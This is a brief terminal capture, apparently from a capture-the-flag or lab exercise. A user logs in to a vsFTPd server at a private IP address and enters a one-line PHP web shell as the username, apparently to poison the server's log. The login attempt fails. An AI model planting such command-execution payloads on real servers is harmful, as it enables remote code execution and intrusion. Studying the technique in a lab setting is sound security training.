 ➜  ~ ftp 10.10.65.133
Connected to 10.10.65.133.
220 (vsFTPd 3.0.3)
Name (10.10.65.133:christian): '<? php system($_GET['q']); ?>'
331 Please specify the password.
Password:
530 Login incorrect.
ftp: Login failed
ftp>